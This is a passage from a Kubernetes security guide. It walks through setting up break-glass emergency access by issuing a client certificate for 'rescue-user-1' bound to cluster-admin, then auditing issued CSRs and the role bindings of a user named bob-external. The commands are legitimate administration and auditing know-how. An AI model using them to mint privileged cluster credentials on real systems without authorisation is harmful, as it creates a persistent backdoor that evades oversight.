account mechanism ensures secure communication and interaction between different components within the cluster.
In summary, user accounts are intended for people and managed externally, while service accounts are for applications running in the cluster and managed by Kubernetes itself. This distinction allows for separating user permissions from application permissions.
Starting a discussion about roles and permissions, we should first decide who should actually have access to the cluster and to what extent. I suspect there is no single rule here, but a good direction seems to be to limit the group that can directly interact with the cluster as much as possible and enable the process of deploying applications for developers only through a standardized CI/CD process.
[STRIDE D.02]
If we decide to use authentication methods with external IdPs (e.g., based on OpenID), it is worth considering a scenario where this system is unavailable for some reason, and we need to gain access to the cluster immediately. This can be served by break-glass access in Kubernetes, allowing temporary administrative privileges to be granted to a user or service in exceptional circumstances such as critical failures or cyberattacks. To implement such a mechanism, you can configure special Role and RoleBindings that are normally inactive but can be quickly enabled by an authorized administrator. For example, you can create a Role with permissions to restart pods or view logs on all nodes, but without the ability to edit them during normal operation.
Preparing such emergency access for selected users will require performing the steps described below. It is worth practicing this scenario. After the exercise, it is, of course, worth removing redundant access.
The first step is to log in to one of the control-plane nodes of the cluster using SSH. In our case, we issue the command multipass exec control-plane -- bash.
Let us check if we have the ability to communicate with the cluster (Listing 19, Figure 29). The kubectl tool by default loads the configuration needed to connect from the path ~/.kube/config.
kubectl get nodesListing 19. Verifying emergency access to the cluster.

Next, we need to generate a private key and a certificate signing request (CSR) (Listing 20, Figure 30) and a CSR file (Listing 21) to grant temporary access to a selected user – in our case rescue-user-1, along with the appropriate Role Binding definition (Listing 22).
openssl genrsa -out rescue-user-1.key 4096
openssl req -new -key rescue-user-1.key -out rescue-user-1.csr -subj "/CN=rescue-user-1/O=reynardsec"
cat rescue-user-1.csr | base64 | tr -d '\n'
Listing 20. Generating public key and CSR files.
apiVersion: certificates.k8s.io/v1
kind: CertificateSigningRequest
metadata:
  name: rescue-user-1
spec:
  groups:
    - system:authenticated
    - kubeadm:cluster-admins
  request: # <insert base64 encoded CSR here>
  signerName: kubernetes.io/kube-apiserver-client
  usages:
    - client auth
Listing 21. CSR request for Kubernetes.
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
  name: crb-rescue-user-1
subjects:
- kind: User
  name: rescue-user-1 # user name as specified in the CSR CN
  apiGroup: rbac.authorization.k8s.io
roleRef:
  kind: ClusterRole
  name: cluster-admin
  apiGroup: rbac.authorization.k8s.io
Listing 22. Definition of a new ClusterRoleBinding.

Such prepared CSR and ClusterRoleBinding configuration requires deployment (Listing 23, Figure 31).
cat rescue-user-1.yaml
base64 rescue-user-1.csr | tr -d "\n" && echo
kubectl apply -f rescue-user-1.yaml
kubectl apply -f crb-rescue-user-1.yaml
Listing 23. Approving CSR and adding a new ClusterRoleBinding.
If everything is working as it should, we can approve the CSR (Listing 24).
kubectl certificate approve rescue-user-1
kubectl get csr/rescue-user-1
Listing 24. CSR approval.

As we can see, the certificate was issued correctly (Figure 32).
The last step will be to prepare the appropriate configuration file. We can do this by manually editing its content or by using a “template” and a trick to automate the editing process (Listing 25, Figure 33).
kubectl get csr/rescue-user-1 -o jsonpath="{.status.certificate}" | base64 -d > rescue-user-1.crt
cat rescue-user-1.crt
cp ~/.kube/config rescue-user-1-config
kubectl --kubeconfig rescue-user-1-config config unset users.kubernetes-admin
kubectl --kubeconfig rescue-user-1-config config set-credentials rescue-user-1 --client-key rescue-user-1.key --client-certificate rescue-user-1.crt --embed-certs=true
cat rescue-user-1-config
Listing 25. Modifying the configuration file.

When checking the rescue-user-1-config file, we will notice that it contains the data of the newly created “user” rescue-user-1. We still need to manually edit a few lines of the newly created file to match what we see in Listing 26.
apiVersion: v1
clusters:
- cluster:
    certificate-authority-data: [...]
    server: https://192.168.108.45:6443
  name: kubernetes
contexts:
- context:
    cluster: kubernetes
    user: rescue-user-1
  name: rescue-user-1@kubernetes
current-context: rescue-user-1@kubernetes
preferences: {}
users:
- name: rescue-user-1
[...]
Listing 26. Configuration file used to connect to the API Server.
Now, by setting the environment variable $KUBECONFIG to the path where our configuration file is located, we can confirm that we are operating within the cluster as rescue-user-1 (Figure 34).

Remember not to use such a highly privileged user on a daily basis, and after testing, remove this access effectively.
As we have learned, one of the most commonly encountered authentication methods in a Kubernetes cluster will be certificate-based. When conducting a security audit of the cluster or striving to ensure its security, we must first ensure that not too many entities are issued such a certificate, and if necessary, the role assigned to a given user does not have excessive permissions.
We can verify the history of signed certificates in Kubernetes by issuing kubectl get csr command.
After a while, a result similar to Figure 35 will be returned.

We can see that there are several certificates in the system that have already been issued and approved (column CONDITION). On the list, we can see, among others, the CSR rescue-user-1 that we added in the previous chapter. However, the first position looks intriguing. Let us verify what permissions the user bob-external has. The first step may involve using the commands in Listing 27, which will return all rolebindings and clusterrolebindings where the user bob-external appears.
kubectl get rolebindings -A -o json | jq -r '.items[] | select(.subjects[]? | .name=="bob-external") | .metadata.name'
kubectl get clusterrolebindings -A -o json | jq -r '.items[] | select(.subjects[]? | .name=="bob-external") | .metadata.name'
Listing 27. Checking bindings for the user bob-external.
brew install jq, apt-get install jq.

As we can see in Figure 36, there is at least one Role Binding associated with the user bob-external in the cluster. It is called rolebinding-bob-external. Let us check its details (Listing 28, Figure 37).
kubectl describe rolebindings rolebinding-bob-external
kubectl describe role role-bob-external
Listing 28. Verification of the role bob-external.
